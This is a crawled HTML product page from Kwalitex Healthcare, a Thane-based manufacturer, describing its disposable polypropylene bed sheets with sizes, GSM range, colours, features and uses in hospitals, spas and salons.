

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kwalitexohs.com/disposable-bed-sheet-manufacturer.php
body_size: 7566
content:
<!doctype html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	
	<title>Disposable Bed Sheet, Manufacturer, Supplier, Mumbai, India</title>
<meta name="title" content="Disposable Bed Sheet, Manufacturer, Supplier, Mumbai, India" />
<meta name="description" content="Manufacturers and Suppliers of Disposable Bed Sheet, PP Spun Bond Materials, Apron, Disposable Plastic Apron, Mumbai, India" />
<meta property="og:title" content="Disposable Bed Sheet, Manufacturer, Supplier, Mumbai, India" />
<meta property="og:url" content="https://www.kwalitexohs.com/index.php/product/disposable-bed-sheet-manufacturer/" />
<meta property="og:description" content="Manufacturers and Suppliers of Disposable Bed Sheet, PP Spun Bond Materials, Apron, Disposable Plastic Apron, Mumbai, India" />
<meta property="og:site_name" content="Kwalitex Healthcare Pvt Ltd" />
<meta name="twitter:title" content="Disposable Bed Sheet, Manufacturer, Supplier, Mumbai, India" />
<meta name="twitter:description" content="Manufacturers and Suppliers of Disposable Bed Sheet, PP Spun Bond Materials, Apron, Disposable Plastic Apron, Mumbai, India" />
<meta name="twitter:domain" content="Kwalitex Healthcare Pvt Ltd" />
<meta name="twitter:card" content="summary" />



	
	<!-- Don't forget to set your site up: https://google.com/webmasters -->
	<meta name="google-site-verification" content="" />
	<meta name="Copyright" content="" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<!-- Use Iconifyer to generate all the favicons and touch icons you need: https://iconifier.net -->
	<link rel="shortcut icon" href="images/browser.png" />
	<link rel="apple-touch-icon" href="images/favicon/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="57x57" href="images/favicon/apple-touch-icon-57x57.png" />
	<link rel="apple-touch-icon" sizes="72x72" href="images/favicon/apple-touch-icon-72x72.png" />
	<link rel="apple-touch-icon" sizes="76x76" href="images/favicon/apple-touch-icon-76x76.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="images/favicon/apple-touch-icon-114x114.png" />
	<link rel="apple-touch-icon" sizes="120x120" href="images/favicon/apple-touch-icon-120x120.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="images/favicon/apple-touch-icon-144x144.png" />
	<link rel="apple-touch-icon" sizes="152x152" href="images/favicon/apple-touch-icon-152x152.png" />
	
	<!-- concatenate and minify for production -->
	<link rel="stylesheet" href="css/style.css" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="css/settings.css" media="screen" />
	<link rel="stylesheet" href="css/bootstrap.css" type="text/css" media="all" />
	<link rel="stylesheet" href="css/animate.min.css" type="text/css" media="all" />
	
	<link rel="stylesheet" href="css/magnific-popup.css" type="text/css" media="all" />
	<link rel="stylesheet" href="css/icon-fonts.css" type="text/css" media="all" />
	<link rel="stylesheet" href="css/custom-style.css" type="text/css" media="all" />
    
	<link href='https://fonts.googleapis.com/css?family=Oswald:400,700,300' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Lato:300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
	
<!-- Global site tag (gtag.js) - Google Ads: 1004678345 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1004678345"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1004678345');
</script>

<!-- Event snippet for kwalitexohs.com Tag Base remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-1004678345/t6bICJaIzfACEMnZiN8D',
      'value': 1.0,
      'currency': 'INR',
      'aw_remarketing_only': true
  });
</script>
	
</head>
<body class="light_header">
<div id="main_wrapper">

        <header id="site_header">
		<div class="topbar"><!-- class ( topbar_colored  ) -->
			<div class="content clearfix">
				<div class="top_details clearfix f_left">
					<span><i class="icon ico-phone5"></i><span class="title">Call Us :</span> +91-9167793421</span>
					<span><i class="icon ico-comment2"></i><span class="title">Email Us :</span><a style="text-transform: none;" href="enquiry.php"> info@kwalitexohs.com</a></span>
				</div>

				<div class="top_socials clearfix f_right" style="padding-top:10px; ">
					<span><a href="Kwalite X brochure final 2025.pdf">DOWNLOAD BROCHURE</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
					<span><a href="https://www.facebook.com/Kwalitex-Healthcare-Pvt-Ltd-105999732240780" target="blank"><i class=" icon ico-facebook" aria-hidden="true"></i></a></span>&nbsp;&nbsp;
			
					<span><a href="https://www.linkedin.com/company/kwalitex-healthcare/" target="blank"><i class="icon ico-linkedin3"></i></a></span>&nbsp;&nbsp;

					<span><a href="https://www.instagram.com/kwalitex_healthcare/" target="blank"><i class="icon ico-instagram" aria-hidden="true"></i></a></span>
				</div>
				
			</div>
			<!-- End content -->
			
		</div>
		<!-- End topbar -->
			
		<div id="navigation_bar">
			<div class="content">
				<div id="logo">
					<a href="index.php">
						<img class="logo_dark" src="image/logo-full.jpg" alt="Logo">
						<img class="logo_light" src="image/logo-full.jpg" alt="Logo">
					</a>
				</div>
				<nav id="main_nav">
					<div id="nav_menu">
						<span class="mobile_menu_trigger">
						    <a href="#" class="nav_trigger"><span></span></a>
						</span>		
						<ul id="navy" class="clearfix">
							
							<li class="">
								<a href="index.php"><span>Home</span></a>
							</li>
							<li class="">
								<a href="about-us.php"><span>About Us</span></a>
							</li>
							<li class="has_mega_menu mobile_menu_toggle current_page_item">
							    <a href="products.php"><span>Products</span></a>
							    <ul class="mega_menu">
								<li>
								<a href="kwalitex-k99-respirator.php">Kwalitex K99 Respirator</a>
									<a href="disposable-shoe-cover-manufacturer.php">Disposable Shoe Cover</a>
									<ul class="mega_menu_in clearfix">
										<li class="current_page_item"><a href="disposable-pp-shoe-cover-manufacturer.php">Disposable PP Shoe Cover</a></li>
										<li class="current_page_item"><a href="disposable-plastic-shoe-cover-manufacturer.php">Disposable Plastic Shoe Cover</a></li>
										<li class="current_page_item"><a href="polythene-disposable-shoe-cover-manufacturer.php">Polythene Disposable Shoe Cover</a></li>
										<li class="current_page_item"><a href="safety-disposable-shoe-cover-manufacturer.php">Safety Disposable Shoe Cover</a></li>
										<li class="current_page_item"><a href="waterproof-disposable-shoe-cover-manufacturer.php">Waterproof Disposable Shoe Cover</a></li>
										<li class="current_page_item"><a href="disposable-surgical-shoe-cover-manufacturer.php">Disposable Surgical Shoe Cover</a></li>
										<li class="current_page_item"><a href="disposable-ldpe-shoe-cover-manufacturer.php">Disposable LDPE Shoe Cover</a></li>
										<li class="current_page_item"><a href="disposable-cpe-shoe-cover-manufacturer.php">Disposable CPE Shoe Cover</a></li>
										<li class="current_page_item"><a href="disposable-pe-shoe-cover-manufacturer.php">Disposable PE Shoe Cover</a></li>
										<li class="current_page_item"><a href="disposable-non-woven-booties-manufacturer.php">Disposable Non Woven Booties</a></li>
										<li class="current_page_item"><a href="disposable-non-woven-shoe-cover-manufacturer.php">Disposable Non Woven Shoe Cover</a></li>
										<li class="current_page_item"><a href="plastic-disposable-shoe-cover-manufacturer.php">Plastic Disposable Shoe Cover</a></li>
									</ul>

								</li>
								<li>
									<a href="surgical-face-mask-manufacturer.php">Surgical Face Mask</a>
									<ul class="mega_menu_in clearfix">
										<li><a href="loop-surgical-face-mask-manufacturer.php">Loop Surgical Face Mask</a></li>
										<li><a href="fabric-surgical-face-mask-manufacturer.php"> Surgical Face Mask</a></li>
										<li><a href="hospital-face-mask-manufacturer.php">Hospital Face Mask</a></li>
										<li><a href="surgical-disposable-face-mask-manufacturer.php">Surgical Disposable Face Mask</a></li>
										<li><a href="black-face-mask-manufacturer.php">Black Face Mask</a></li>
									</ul>
									<br/>
									<a href="disposable-coat-manufacturer.php">Disposable Coat</a>
									<ul class="mega_menu_in clearfix">
										<li><a href="white-disposable-lab-coat-manufacturer.php">White Disposable Lab Coat</a></li>
										<li><a href="disposable-lab-coat-manufacturer.php">Disposable Lab Coat</a></li>
									</ul>
									<br/>
									<a href="disposable-product-manufacturer.php">Disposable Product</a>
									<ul class="mega_menu_in clearfix">
										<li><a href="disposable-bed-sheet-manufacturer.php">Disposable Bed Sheet</a></li>
										<li><a href="disposable-pant-manufacturer.php ">Disposable Pant</a></li>
										<li><a href="disposable-boiler-suit-manufacturer.php">Disposable Boiler Suit</a></li>
										<li><a href="disposable-plastic-apron-manufacturer.php">Disposable Plastic Apron</a></li>
										<li><a href="disposable-sleeve-cover-manufacturer.php">Disposable Sleeve Cover</a></li>
									</ul>
									
									
								</li>
					    
								<li>
									<a href="disposable-cap-manufacturer.php">Disposable Cap</a>
									<ul class="mega_menu_in clearfix">
										<li><a href="disposable-surgical-cap-manufacturer.php">Disposable Surgical Cap</a></li>
										<li><a href="disposable-shower-cap-manufacturer.php">Disposable Shower Cap</a></li>
										<li><a href="disposable-nurse-cap-manufacturer.php">Disposable Nurse Cap</a></li>
										<li><a href="disposable-hood-cap-manufacturer.php">Disposable Hood Cap</a></li>
										<li><a href="disposable-bouffant-cap-manufacturer.php">Disposable Bouffant Cap</a></li>
										<li><a href="disposable-balaclava-cap.php">Disposable Balaclava Cap</a></li>
									</ul>
									<br/>
									<a href="hospital-mask-manufacturer.php">Hospital Mask</a>
										<ul class="mega_menu_in clearfix">
											<li><a href="nose-mask-manufacturer.php">Nose Mask</a></li>	
											<li><a href="respirator-mask-manufacturer.php">Respirator Mask</a></li>
											<li><a href="disposable-safety-mask-manufacturer.php">Disposable Safety Mask</a></li>
											<li><a href="cup-mask-manufacturer.php">Cup Mask</a></li>
											<li><a href="safety-mask-manufacturer.php ">Safety Mask</a></li>
											<!--<li><a href="respiratory-dust-mask-manufacturer.php ">Respiratory Dust Mask</a></li>-->
										</ul>
										
								</li>
					    
								<li>
										<a href="shoe-cover-manufacturer.php">Shoe Cover</a>
										<ul class="mega_menu_in clearfix">
											<li><a href="esd-shoe-cover-manufacturer.php">ESD Shoe Cover</a></li>	
											<li><a href="disposable-anti-static-shoe-cover-manufacturer.php">Disposable Anti Static Shoe Cover</a></li>
											<li><a href="conductive-shoe-covers-manufacturer.php">Conductive Shoe Covers</a></li>
											<li><a href="non-woven-shoe-cover-with-conductive-strip-manufacturer.php">Non Woven Shoe Cover With Conductive Strip</a></li>
											<li><a href="shoe-cover-dispenser-manufacturer.php">Shoe Cover Dispenser </a></li>
										</ul>
										<br/>
										<a href="disposable-plastic-hand-glove-manufacturer.php">Disposable Plastic Hand Glove</a>
									
										
									<a href="spa-disposable-bed-sheet-manufacturer.php">Spa Disposable Bed Sheet</a>
									
										<a href="disposable-shower-cap-manufacturer.php">Disposable Shower Cap</a>
									
										
										<a href="disposable-surgical-cap-for-operation-theater-manufacturer.php">Disposable Surgical Cap For Operation Theater</a>
										
										
										<a href="disposable-plastic-apron-for-hospital-manufacturer.php">Disposable Plastic Apron for Hospital</a>
										
										
										<a href="disposable-plastic-hand-glove-for-nursing-home-manufacturer.php">Disposable Plastic Hand Glove For Nursing Home</a>

										<a href="children-face-mask-manufacturer.php">Children Face Mask</a>

										<a href="reflective-safety-Jacket-vest-coat.php">Reflective Safety Jacket / Vest / Coat</a>

										
								</li>
							    </ul>	
							</li>
							<li class="">
								<a href="contacts.php"><span>Contact</span></a>
							</li>
							<li class="">
								<a href="enquiry.php"><span>Enquiry</span></a>
							</li>
							
						</ul>
					</div>
				</nav>
				<!-- End Nav -->	
				
				<div class="clear"></div>
			</div>
		</div>
 	</header>
        <!-- End Main Header -->	    
        <!-- End Main Header -->	
	
	 <!-- Page Title -->
     <section class="content_section white_section page_title has_bg_image bg_header1 enar_parallax">
		<div class="content clearfix">
			<h1 class="">Disposable Bed Sheet Manufacturer</h1>
			<div class="breadcrumbs">
				<a href="index.php">Home</a>
				<span class="crumbs-spacer"><i class="ico-angle-right"></i></span>
				<a href="products.php">Products</a>
			</div>
		</div>
	</section>
    <!-- End Page Title -->
    
   <!-- Add To Cart -->
	<section class="content_section">
		<div class="content content_spacer clearfix">
		<!-- content -->
		<div class="content_block col-md-9 f_left">
		<!-- Product Details -->
            <div class="shop_product_wrapper clearfix">
				<!-- Single Product -->
				<div class="single_product_slider">
					<div class="thumbs_gall_slider_con content_thumbs_gall">
						<div class="thumbs_gall_slider_larg owl-carousel">
							<div class="item">
								<a href="image/product/disposable-bed-sheet.jpg" alt="Disposable Bed Sheet Manufacturer">
									<img src="image/product/disposable-bed-sheet.jpg" alt="Disposable Bed Sheet Manufacturer">
								</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single_product_details">
					<h1 class="single_product_title upper">Disposable Bed Sheet Manufacturer</h1>
					<div class="single_product_price_con clearfix">
					
					</div>
					
					<p class="single_product_desc">
					Kwalitex Healthcare Pvt. Ltd. holds expertise in offering optimum quality Disposable Bed
Sheet to our prestigious customers. The bed sheets offered are manufactured from high
quality PP spun-bond materials, which are procured from well-known and trusted
vendors. These sheets are available with us in different colors such as white, green and
blue. Offered sheets are available with us at affordable prices.
                    </p>
                    
				</div>
  					<div class="row">
  					<div class="col-sm-12">
					  <div class="single_product_details" style="width:100%;">
					  <h2 class="single_product_title upper">Disposable Bed Sheet</h2>
					  <p><b>Disposable Bed Sheets </b>are hygienic and lightweight sheets made from premium non-
woven polypropylene fabric. They are designed for single-use applications to ensure
cleanliness and prevent cross-contamination. These sheets are soft, breathable, and
gentle on the skin, offering comfort to users during medical examinations or spa
treatments.</p>

  					<p>Widely used in hospitals, clinics, diagnostic centers, beauty salons, and wellness centers,
they come in various sizes and colors as per requirements. Disposable Bed Sheets are easy
to handle, economical, and an ideal choice for maintaining hygiene in sensitive
environments.</p>
<br>
					  <div class="quantity buttons_added clearfix">
						<br>

                    	<a href="enquiry.php" class="send_button f_left"><i class="ico-cart"></i>Request A Quote</a>
					</div>
				</div>
					</div>

					</div>

				<!-- End Single Product -->
               <div class="row">
				<!-- Tabs Container -->
				<div class="hm-tabs simple_tabs">
					<nav>
						<ul class="tabs-navi">
							<li>
								<a data-content="feature" class="selected" href="#">
                                   <i class="ico-description"></i>Description
								</a>
                            </li>
                           
						</ul>
					</nav>
				    
					<ul class="tabs-body">
						<li data-content="feature" class="selected">
                            <div class="main_title upper small">
						        <h2><span class="line"><span class="dot"></span></span>Specifications of Kwalitex Healthcare Disposable Bed Sheet ::</h2>
					        </div>
							<ul class="list1 listfullcols clearfix">
                                <li><b>Size </b> : 72” / 84”</li>
                                <li><b>Fabric </b> : PP Spun bond</li>
                                <li><b>GSM  </b>: 16 to 60 GSM</li>
								<li><b>Colour </b>: White/Green/Blue</li>
                            </ul>
                            <div class="main_title upper small">
						        <h2><span class="line"><span class="dot"></span></span>Key Features of Disposable Bed Sheet :</h2>
					        </div>
							<ul class="list1 listfullcols clearfix">
                                <li><b>Hygienic &amp; Single-Use </b>: Guarantees defense against diseases and pollution.</li>
								<li><b> Non-Woven Fabric </b> : Composed of lightweight, supple, and breathable polypropylene.</li>
								<li><b> Skin-Friendly </b> : When used, it is mild and pleasant to the skin. </li>
								<li><b> Water-Resistant (Optional) </b> : Variants with PE or fluid-repellent coatings are available.</li>
								<li><b> Tear-Resistant </b>: long-lasting enough to provide enough coverage throughout operations.</li>
								<li><b> Cost-Effective </b>: Cost-effective way to keep things clean when using them in large quantities.</li>
								<li><b>Custom Sizes &amp; Colors </b> : available in a range of sizes and hues, including blue, green,and white. </li>
								<li><b>Easy Disposal </b>: Convenient to discard after single use, minimizing contamination risks.</li>
                            </ul>

							<div class="main_title upper small">
						        <h2><span class="line"><span class="dot"></span></span>Common Materials Used :</h2>
					        </div> 
  							<ul class="list1 listfullcols clearfix">
							  	<li> Non-woven Polypropylene (PP)</li>
							 	<li> Spun bond Fabric </li>
								<li> SMS (Spun bond-Melt blown-Spun bond) </li>
								<li> PE-coated fabrics for water resistance</li>
							</ul>

							<div class="main_title upper small">
						        <h2><span class="line"><span class="dot"></span></span>Application Areas of Disposable Bed Sheet :</h2>
					        </div> 

							<p><b>Disposable bed sheets </b> are single-use sheets primarily used in healthcare, hospitality, and wellness industries to maintain hygiene and prevent cross-contamination. These sheets are designed to be lightweight, cost-effective, and easy to dispose of after use.</p>

							<ul class="list1 listfullcols clearfix">
  								<li>Hospitals and Clinics </li>
								<li>Diagnostic Centres </li>
								<li> Spas and Wellness Centres </li>
								<li> Salons and Beauty Parlors </li>
								<li> Maternity Homes </li>
								<li> Laboratories </li> 
								<li> Hotels and Guest Houses </li>
								<li> Home Care</li>
							</ul>










                        </li>
                       
                    </ul><!-- Tabs Content -->
				</div>
				<!-- Tabs Container -->
            </div>
			</div>
	
	        <!-- End Product Details  -->
			</div>
			<!-- End content -->
			
			<!-- sidebar -->
			<aside id="sidebar" class="col-md-3 right_sidebar">
			<!-- Categories List -->
<div class="widget_block">
						<h6 class="widget_title">Categories</h6>
						<!-- My Accordion -->
						<div class="enar_accordion plus_minus" data-type="toggle"> <!-- accordion - toggle -->
							<div class="enar_occ_container" data-expanded="false">
							<div class="enar_occ_container" data-expanded="false">
							<a href="kwalitex-k99-respirator.php" style="color:inherit">
							<span class="enar_occ_title">Kwalitex K99 Respirator</span>
							</a>
							</div>
								<span class="enar_occ_title">Disposable Shoe Cover</span>
								<div class="enar_occ_content">
									<div class="acc_content">
										<ul class="cat_list_widget no_numbers">
										<li><a href="disposable-pp-shoe-cover-manufacturer.php">Disposable PP Shoe Cover</a></li>
										<li><a href="disposable-plastic-shoe-cover-manufacturer.php">Disposable Plastic Shoe Cover</a></li>
										<li><a href="polythene-disposable-shoe-cover-manufacturer.php">Polythene Disposable Shoe Cover</a></li>
										<li><a href="safety-disposable-shoe-cover-manufacturer.php">Safety Disposable Shoe Cover</a></li>
										<li><a href="waterproof-disposable-shoe-cover-manufacturer.php">Waterproof Disposable Shoe Cover</a></li>
										<li><a href="disposable-surgical-shoe-cover-manufacturer.php">Disposable Surgical Shoe Cover</a></li>
										<li><a href="disposable-ldpe-shoe-cover-manufacturer.php">Disposable LDPE Shoe Cover</a></li>
										<li><a href="disposable-cpe-shoe-cover-manufacturer.php">Disposable CPE Shoe Cover</a></li>
										<li><a href="disposable-pe-shoe-cover-manufacturer.php">Disposable PE Shoe Cover</a></li>
										<li><a href="disposable-non-woven-booties-manufacturer.php">Disposable Non Woven Booties</a></li>
										<li><a href="disposable-non-woven-shoe-cover-manufacturer.php">Disposable Non Woven Shoe Cover</a></li>
										<li><a href="plastic-disposable-shoe-cover-manufacturer.php">Plastic Disposable Shoe Cover</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="enar_occ_container" data-expanded="false">
								<span class="enar_occ_title">Surgical Face Mask</span>
								<div class="enar_occ_content">
									<div class="acc_content">
										<ul class="cat_list_widget no_numbers">
										<li><a href="loop-surgical-face-mask-manufacturer.php">Loop Surgical Face Mask</a></li>
										<li><a href="fabric-surgical-face-mask-manufacturer.php">Fabric Surgical Face Mask</a></li>
										<li><a href="hospital-face-mask-manufacturer.php">Hospital Face Mask</a></li>
										<li><a href="surgical-disposable-face-mask-manufacturer.php">Surgical Disposable Face Mask</a></li>
										<li><a href="black-face-mask-manufacturer.php">Black Face Mask</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="enar_occ_container" data-expanded="false">
								<span class="enar_occ_title">Disposable Coat</span>
								<div class="enar_occ_content">
									<div class="acc_content">
										<ul class="cat_list_widget no_numbers">
										<li><a href="white-disposable-lab-coat-manufacturer.php">White Disposable Lab Coat</a></li>
										<li><a href="disposable-lab-coat-manufacturer.php">Disposable Lab Coat</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="enar_occ_container" data-expanded="false">
								<span class="enar_occ_title">Disposable Product</span>
								<div class="enar_occ_content">
									<div class="acc_content">
										<ul class="cat_list_widget no_numbers">
										<li><a href="disposable-bed-sheet-manufacturer.php">Disposable Bed Sheet</a></li>
										<li><a href="disposable-pant-manufacturer.php ">Disposable Pant</a></li>
										<li><a href="disposable-boiler-suit-manufacturer.php">Disposable Boiler Suit</a></li>
										<li><a href="disposable-plastic-apron-manufacturer.php">Disposable Plastic Apron</a></li>
										<li><a href="disposable-sleeve-cover-manufacturer.php">Disposable Sleeve Cover</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="enar_occ_container" data-expanded="false">
								<span class="enar_occ_title">Disposable Cap</span>
								<div class="enar_occ_content">
									<div class="acc_content">
										<ul class="cat_list_widget no_numbers">
										<li><a href="disposable-surgical-cap-manufacturer.php">Disposable Surgical Cap</a></li>
										<li><a href="disposable-shower-cap-manufacturer.php">Disposable Shower Cap</a></li>
										<li><a href="disposable-nurse-cap-manufacturer.php">Disposable Nurse Cap</a></li>
										<li><a href="disposable-hood-cap-manufacturer.php">Disposable Hood Cap</a></li>
										<li><a href="disposable-bouffant-cap-manufacturer.php">Disposable Bouffant Cap</a></li>
										<li><a href="disposable-balaclava-cap.php">Disposable Balaclava Cap</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="enar_occ_container" data-expanded="false">
								<span class="enar_occ_title">Hospital Mask</span>
								<div class="enar_occ_content">
									<div class="acc_content">
										<ul class="cat_list_widget no_numbers">
											<li><a href="nose-mask-manufacturer.php">Nose Mask</a></li>	
											<li><a href="respirator-mask-manufacturer.php">Respirator Mask</a></li>
											<li><a href="disposable-safety-mask-manufacturer.php">Disposable Safety Mask</a></li>
											<li><a href="cup-mask-manufacturer.php">Cup Mask</a></li>
											<li><a href="safety-mask-manufacturer.php ">Safety Mask</a></li>
											<!--<li><a href="respiratory-dust-mask-manufacturer.php ">Respiratory Dust Mask</a></li>-->
										</ul>
									</div>
								</div>
							</div>
							<div class="enar_occ_container" data-expanded="false">
								<span class="enar_occ_title">Shoe Cover</span>
								<div class="enar_occ_content">
									<div class="acc_content">
										<ul class="cat_list_widget no_numbers">
										<li><a href="esd-shoe-cover-manufacturer.php">ESD Shoe Cover</a></li>	
											<li><a href="disposable-anti-static-shoe-cover-manufacturer.php">Disposable Anti Static Shoe Cover</a></li>
											<li><a href="conductive-shoe-covers-manufacturer.php">Conductive Shoe Covers</a></li>
											<li><a href="non-woven-shoe-cover-with-conductive-strip-manufacturer.php">Non Woven Shoe Cover With Conductive Strip</a></li>
											<li><a href="shoe-cover-dispenser-manufacturer.php">Shoe Cover Dispenser </a></li>
										</ul>
									</div>
								</div>
							</div>
							
							<div class="enar_occ_container" data-expanded="false">
							<a href="disposable-plastic-hand-glove-manufacturer.php" style="color:inherit">
							<span class="enar_occ_title">Disposable Plastic Hand Glove</span>
							</a>
							</div>
							<div class="enar_occ_container" data-expanded="false">
							<a href="spa-disposable-bed-sheet-manufacturer.php" style="color:inherit">
							<span class="enar_occ_title">Spa Disposable Bed Sheet</span>
							</a>
							</div>
							<div class="enar_occ_container" data-expanded="false">
							<a href="disposable-shower-cap-manufacturer.php" style="color:inherit">
							<span class="enar_occ_title">Disposable Shower Cap</span>
							</a>
							</div>
							<div class="enar_occ_container" data-expanded="false">
							<a href="disposable-surgical-cap-for-operation-theater-manufacturer.php" style="color:inherit">
							<span class="enar_occ_title">Disposable Surgical Cap For Operation Theater</span>
							</a>
							</div>
							<div class="enar_occ_container" data-expanded="false">
							<a href="disposable-plastic-apron-for-hospital-manufacturer.php" style="color:inherit">
							<span class="enar_occ_title">Disposable Plastic Apron for Hospital</span>
							</a>
							</div>
							<div class="enar_occ_container" data-expanded="false">
							<a href="disposable-plastic-hand-glove-for-nursing-home-manufacturer.php" style="color:inherit">
							<span class="enar_occ_title">Disposable Plastic Hand Glove For Nursing Home</span>
							</a>
							</div>
							<div class="enar_occ_container" data-expanded="false">
							<a href="children-face-mask-manufacturer.php" style="color:inherit">
							<span class="enar_occ_title">Children Face Mask</span>
							</a>
							</div>
							<div class="enar_occ_container" data-expanded="false">
							<a href="reflective-safety-Jacket-vest-coat.php" style="color:inherit">
							<span class="enar_occ_title">Reflective Safety Jacket / Vest / Coat</span>
							</a>
							</div>

							

						</div>
						<!-- End My Accordion -->
					</div>
					<!-- Categories List -->			</aside>
			<!-- End sidebar -->
		</div>
	</section>
	<!-- End Add To Cart  -->
	
    <div class="welcome_banner full_gray">
				<div class="content clearfix">
					<h3>For more information or comments, please contact us or send your enquiry.....</h3>
					<a href="enquiry.php" target="_self" class="btn_a f_right">
						<span><i class="in_left ico-send"></i><span>Send Enquiry</span><i class="in_right ico-send"></i></span>
					</a>
				</div>
		</div>

	<!-- footer -->
<footer id="footer" style="background:url('image/bg4.jpg'); background-size: cover;">
		<div class="container row_spacer clearfix">
			<div class="rows_container clearfix">
				<div class="col-md-3">
					<div class="footer_row">
						<h6 class="footer_title">Products</h6>
						<ul class="list1 list_circle clearfix">
							<li><a href="disposable-shoe-cover-manufacturer.php">Disposable Shoe Cover</a></li>
							<li><a href="surgical-face-mask-manufacturer.php">Surgical Face Mask</a></li>
							<li><a href="disposable-coat-manufacturer.php">Disposable Coat</a></li>
							<li><a href="disposable-plastic-hand-glove-manufacturer.php">Disposable Plastic Hand Glove</a></li>
							<li><a href="disposable-product-manufacturer.php">Disposable Product</a></li>
							<li><a href="disposable-cap-manufacturer.php">Disposable Cap</a></li>
							<li><a href="hospital-mask-manufacturer.php">Hospital Mask</a></li>
							
					</ul>
					</div>
					
				</div><!-- Grid -->
				
				<div class="col-md-3">
					<div class="footer_row">
						<h6 class="footer_title">Products</h6>
						<ul class="list1 list_circle clearfix">
						<li><a href="kwalitex-k99-respirator.php">Kwalitex K99 Respirator</a></li>
							<li><a href="spa-disposable-bed-sheet-manufacturer.php">Spa Disposable Bed Sheet</a></li>
							<li><a href="shoe-cover-manufacturer.php">Shoe Cover</a></li>
							<li><a href="disposable-shower-cap-manufacturer.php">Disposable Shower Cap</a></li>
							<li><a href="disposable-surgical-cap-for-operation-theater-manufacturer.php">Disposable Surgical Cap For Operation Theater</a></li>
							<li><a href="disposable-plastic-apron-for-hospital-manufacturer.php">Disposable Plastic Apron for Hospital</a></li>
							<li><a href="disposable-plastic-hand-glove-for-nursing-home-manufacturer.php">Disposable Plastic Hand Glove For Nursing Home</a></li>

							<li><a href="children-face-mask-manufacturer.php">Children Face Mask</a></li>

							<li><a href="reflective-safety-Jacket-vest-coat.php">Reflective Safety Jacket / Vest / Coat</a></li>

							
					</ul>
					</div>
				</div><!-- Grid -->
				
				<div class="col-md-3">
						<div class="footer_row">
								<h6 class="footer_title">Contact Information</h6>
								<div class="contact_details_row clearfix">
									<span class="icon">
										<i class="ico-location5"></i>
									</span>
									<div class="c_con">
										<span class="c_title">Address</span>
										<span class="c_detail">
											<span class="c_desc">
													<!--Krishna Estate, A Wing, 1st Floor, Near Khandelwal Bus Stop, Upwan,
													Thane (W) – 400606, Maharashtra, India.-->
													Plot no A-306, Wagle Industrial Area,
													MIDC, Road No 32, Thane 400604.
													Maharashtra, India.
											
											</span>
										</span>
										
									</div>
								</div>
								<div class="contact_details_row clearfix">
									<span class="icon">
										<i class="ico-mobile"></i>
									</span>
									<div class="c_con">
										<span class="c_detail">
											<span class="c_desc">+91-9167793421 / 9967722441 / 9222912931 / 9820302421 / 9820393521</span>
										</span>
										
									</div>
								</div>
